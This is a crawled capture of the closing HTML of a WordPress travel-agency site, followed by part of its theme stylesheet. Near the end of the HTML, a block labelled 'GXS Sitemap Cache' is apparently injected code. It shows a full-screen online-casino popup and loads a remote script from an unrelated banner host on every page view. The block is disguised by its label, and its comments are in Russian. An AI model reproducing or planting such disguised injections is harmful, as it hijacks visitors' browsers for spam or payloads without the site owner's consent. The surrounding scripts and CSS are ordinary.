					window.wteL10n = {"version":"6.6.10","baseCurrency":"USD","baseCurrencySymbol":"&#36;","currency":"USD","currencySymbol":"&#36;","home_url":"https:\/\/elephas.com.ar","_nonces":{"addtocart":"b32778c884","downloadSystemInfo":"e2cedb8998"},"wpapi":{"root":"https:\/\/elephas.com.ar\/wp-json\/","nonce":"54aa853382","versionString":"wp\/v2\/"},"wpxhr":{"root":"https:\/\/elephas.com.ar\/wp-admin\/admin-ajax.php","nonce":"600cb5fd99"},"format":{"number":{"decimal":"default","decimalSeparator":"","thousandSeparator":"."},"price":"%CURRENCY_CODE% %FORMATED_AMOUNT%","date":"d\/m\/Y","time":"H:i","datetime":{"date":"d\/m\/Y","time":"H:i","GMTOffset":"-03:00","timezone":"America\/Argentina\/Buenos_Aires"},"enableRound":false},"extensions":[],"locale":"es_ES","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","invalidCartExtraReq":"%s selection is essential. Please specify a number.","invalidCartExtra":"Extra Services marked with * is essential. Please specify a number.","extraServicesTitle":"Extra Services","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true,"showoptionfilter":true},"rtl":false,"tripID":5990,"tripVersion":"2.0.0","legacy":false};
				}
			})();
//# sourceURL=wp-travel-engine-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elephas.com.ar/wp-content/plugins/wp-travel-engine/dist/public/wte-public.js?ver=22123b85da1e8ed8f883" id="wp-travel-engine-js"></script>
<script type="text/javascript" src="https://elephas.com.ar/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://elephas.com.ar/wp-content/plugins/travel-agency-companion/public/js/odometer.min.js?ver=0.4.6" id="odometer-js"></script>
<script type="text/javascript" src="https://elephas.com.ar/wp-content/plugins/travel-agency-companion/public/js/waypoint.min.js?ver=2.0.3" id="waypoint-js"></script>
<script type="text/javascript" id="travel-agency-companion-js-extra">
/* <![CDATA[ */
var tac_data = {"rtl":""};
//# sourceURL=travel-agency-companion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elephas.com.ar/wp-content/plugins/travel-agency-companion/public/js/travel-agency-companion-public.min.js?ver=1.5.9" id="travel-agency-companion-js"></script>
<script type="text/javascript" src="https://elephas.com.ar/wp-content/plugins/travel-agency-companion/public/js/fontawesome/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://elephas.com.ar/wp-content/plugins/travel-agency-companion/public/js/fontawesome/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" src="https://elephas.com.ar/wp-content/plugins/travel-agency-companion/public/js/owl.carousel.aria.min.js?ver=2.0.0" id="owl-carousel-aria-js"></script>
<script type="text/javascript" src="https://elephas.com.ar/wp-content/themes/travel-agency-pro/js/jquery.fancybox.min.js?ver=3.5.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://elephas.com.ar/wp-content/themes/travel-agency-pro/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" id="travel-agency-pro-js-extra">
/* <![CDATA[ */
var tap_data = {"url":"https://elephas.com.ar/wp-admin/admin-ajax.php","auto":"1","loop":"1","animation":"bounceOutLeft","rtl":"","lightbox":"1","h_layout":"five","sticky":"1","ed_animation":"1","mCustomScrollbar":""};
//# sourceURL=travel-agency-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elephas.com.ar/wp-content/themes/travel-agency-pro/js/custom.min.js?ver=6.9" id="travel-agency-pro-js"></script>
<script type="text/javascript" src="https://elephas.com.ar/wp-content/plugins/wp-travel-engine/assets/lib/tippy/popper.js?ver=1.0.0" id="wte-popper-js"></script>
<script type="text/javascript" src="https://elephas.com.ar/wp-content/plugins/wp-travel-engine/assets/lib/tippy/tippy.js?ver=5.0.0" id="wte-tippyjs-js"></script>
<script type="text/javascript" id="wte-trip-search-js-before">
/* <![CDATA[ */
;(function(){
				var wteL10n = window[wteL10n] || {};
				if(! window.wteL10n){
					window.wteL10n = {"version":"6.6.10","baseCurrency":"USD","baseCurrencySymbol":"&#36;","currency":"USD","currencySymbol":"&#36;","home_url":"https:\/\/elephas.com.ar","_nonces":{"addtocart":"b32778c884","downloadSystemInfo":"e2cedb8998"},"wpapi":{"root":"https:\/\/elephas.com.ar\/wp-json\/","nonce":"54aa853382","versionString":"wp\/v2\/"},"wpxhr":{"root":"https:\/\/elephas.com.ar\/wp-admin\/admin-ajax.php","nonce":"600cb5fd99"},"format":{"number":{"decimal":"default","decimalSeparator":"","thousandSeparator":"."},"price":"%CURRENCY_CODE% %FORMATED_AMOUNT%","date":"d\/m\/Y","time":"H:i","datetime":{"date":"d\/m\/Y","time":"H:i","GMTOffset":"-03:00","timezone":"America\/Argentina\/Buenos_Aires"},"enableRound":false},"extensions":[],"locale":"es_ES","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","invalidCartExtraReq":"%s selection is essential. Please specify a number.","invalidCartExtra":"Extra Services marked with * is essential. Please specify a number.","extraServicesTitle":"Extra Services","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true,"showoptionfilter":true},"rtl":false,"tripID":5990,"tripVersion":"2.0.0","legacy":false};
				}
			})();
;(function(){
				var wptravelengineWishlist = window[wptravelengineWishlist] || {};
				if(! window.wptravelengineWishlist){
					window.wptravelengineWishlist = {"ajaxurl":"https:\/\/elephas.com.ar\/wp-admin\/admin-ajax.php","action":"wte_user_wishlist","nonce":"600cb5fd99"};
				}
			})();
;(function(){
				var wte_advanced_search = window[wte_advanced_search] || {};
				if(! window.wte_advanced_search){
					window.wte_advanced_search = {"ajax_url":"https:\/\/elephas.com.ar\/wp-admin\/admin-ajax.php","destination_nonce":"1e396a3d9a","is_search":false,"is_tax":true,"min_cost":1100,"max_cost":15765,"min_duration":5,"max_duration":26,"selected_min_cost":1100,"selected_max_cost":15765,"selected_min_duration":5,"selected_max_duration":26,"cur_symbol":"USD","days_text":"Days","is_load_more":false,"default_view_mode":"list","default_orderby":"latest","showFeaturedTripsOnTop":true,"noOfFeaturedTrips":2,"showOptionFilter":true,"showSidebar":false,"sidebarFilterData":{"mincost":1100,"maxcost":15765,"mindur":5,"maxdur":26,"result[destination][]":"japon"}};
				}
			})();
//# sourceURL=wte-trip-search-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elephas.com.ar/wp-content/plugins/wp-travel-engine/dist/public/trip-search/index.js?ver=31e66e03521e0f1baf56" id="wte-trip-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elephas.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elephas.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=eL1gCEYFHKA5sJth9yS1kAZoKzLxbjyb&#038;t=1769852977&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://elephas.com.ar/wp-content/themes/travel-agency-pro/style.css?ver=6.9
body_size: 42380
content:
@charset "UTF-8";
/*
Theme Name: Travel Agency Pro
Theme URI: https://rarathemes.com/wordpress-themes/travel-agency/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Travel Agency is a free WordPress theme to create travel online booking website for tour and travel operators and companies. You can add trips, destinations, and trip types, feature travel activities, highlight your specialties and allow visitors to book the trips. The stunning design combined with modern CSS effects and animation will make your visitors feel like they are already on a trip. Travel Agency WordPress theme is speed optimized, translation ready, SEO-friendly and mobile-friendly. Apart from travel booking companies, you can also use Travel Agency theme for travel blogging, hotel, spa, bed and breakfast, luxury resort, reservation, tour operator, tourism, transports and car booking. Check the demo at https://rarathemes.com/previews/?theme=travel-agency , documentation at https://docs.rarathemes.com/docs/travel-agency/, and get support at https://rarathemes.com/support-ticket/.
Version: 2.8.2
Requires PHP: 7.3
Tested up to: 6.8
Requires at least: 6.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: travel-agency-pro
Tags: blog, one-column, two-columns, right-sidebar, footer-widgets, custom-background, custom-header, custom-menu, custom-logo, featured-images, threaded-comments, rtl-language-support, translation-ready, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Travel Agency is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
    --------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
:root {
  --primary-color: #32b67a;
  /*used in fonts*/
  --primary-color-rgb: 50, 182, 122;
  /*primary color rgb value*/
  --secondary-color: #e54b4b;
  /*used in links and buttons*/
  --secondary-color-rgb: 229, 75, 75;
  /*secondary color rgb value*/
  --primary-font: "Poppins", sans-serif;
  --secondary-font: "Montserrat", sans-serif;
}

body,
button,
input,
select,
optgroup,
textarea {
  color: #666;
  font-family: var(--primary-font);
  font-size: 16px;
  line-height: 1.75em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin-top: 0;
}

p {
  margin-bottom: 1.5em;
  margin-top: 0;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 0;
  padding: 0 0 0 20px;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type=button],
input[type=reset],
input[type=submit] {
  font-size: 16px;
  line-height: 1.2;
  font-weight: 500;
  color: #fff;
  font-family: var(--secondary-font);
  background: var(--primary-color);
  border-radius: 50px;
  border: 1px solid var(--primary-color);
  padding: 16px 32px;
  text-shadow: none;
  transition: linear 0.2s;
  outline: none;
}

button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  background: none;
  color: var(--primary-color);
}

button:active,
button:focus,
input[type=button]:active,
input[type=button]:focus,
input[type=reset]:active,
input[type=reset]:focus,
input[type=submit]:active,
input[type=submit]:focus {
  background: none;
  color: var(--primary-color);
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 7px 10px;
  outline: none;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #e5e5e5;
  outline: none;
}

textarea {
  width: 100%;
  height: 150px;
  resize: vertical;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: var(--primary-color);
  text-decoration: none;
}

a:hover,
a:focus,
a:active {
  text-decoration: underline;
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.home-link,
#primary-toggle-button {
  display: none;
}

.nav-holder {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}

.main-navigation {
  display: block;
  width: 100%;
}

.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
  font-size: 15px;
  font-family: var(--secondary-font);
  font-weight: 500;
  text-transform: uppercase;
}

.main-navigation ul:after {
  content: "";
  display: block;
  clear: both;
}

.main-navigation ul li {
  float: left;
  position: relative;
  margin-right: 50px;
}

.main-navigation ul li:last-child {
  margin-right: 0;
}

.main-navigation ul li a {
  display: block;
  text-decoration: none;
  color: #111;
  padding: 19px 0 21px;
  transition: linear 0.2s;
}

.main-navigation ul li.menu-item-has-children {
  padding-right: 17px;
}

.main-navigation ul li.menu-item-has-children:after {
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
  width: 9px;
  height: 28px;
  position: absolute;
  top: 47%;
  right: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: linear 0.2s;
}

.main-navigation ul li:hover:after,
.main-navigation ul li:focus:after {
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
}

.main-navigation ul li a:hover,
.main-navigation ul li a:focus,
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
  color: var(--primary-color);
}

.main-navigation ul ul {
  background: #fff;
  width: 290px;
  border: 1px solid #e5e5e5;
  position: absolute;
  top: 100%;
  left: 0;
  font-size: 14px;
  line-height: 36px;
  font-weight: 400;
  padding: 10px 0;
  opacity: 0;
  display: none;
  visibility: hidden;
  z-index: 9999;
  text-transform: none;
  transition: opacity 0.3s ease-in-out;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li:focus > ul,
.main-navigation ul li.hover > ul {
  visibility: visible;
  opacity: 1;
}

@media only screen and (min-width: 1025px) {
  .main-navigation ul li:hover > ul {
    display: block !important;
  }
  #primary-menu .angle-down {
    display: none;
  }
}
.main-navigation ul ul li {
  margin: 0 0 2px;
  float: none;
  display: block;
  padding: 0 10px;
}

.main-navigation ul ul li:hover,
.main-navigation ul ul li:focus,
.main-navigation ul ul .current_page_item,
.main-navigation ul ul .current-menu-item,
.main-navigation ul ul .current_page_ancestor,
.main-navigation ul ul .current-menu-ancestor {
  background: #f6f6f6;
}

.main-navigation ul ul .current_page_item > a,
.main-navigation ul ul .current-menu-item > a,
.main-navigation ul ul .current_page_ancestor > a,
.main-navigation ul ul .current-menu-ancestor > a {
  color: #111;
}

.main-navigation ul ul li a {
  padding: 0 14px 0 0;
}

.main-navigation ul ul li a:hover,
.main-navigation ul ul li a:focus {
  color: #111;
}

.main-navigation ul ul li.menu-item-has-children:after {
  right: 10px;
  top: 0;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.main-navigation ul ul li:hover:after,
.main-navigation ul ul li:focus:after {
  color: #111;
}

.main-navigation ul ul ul {
  left: 268px;
  top: 0;
}

.header-five .main-navigation ul ul ul {
  right: 280px;
  left: auto;
  top: 0;
}

.header-five .main-navigation ul ul li.menu-item-has-children:after {
  right: 10px;
  top: 0;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
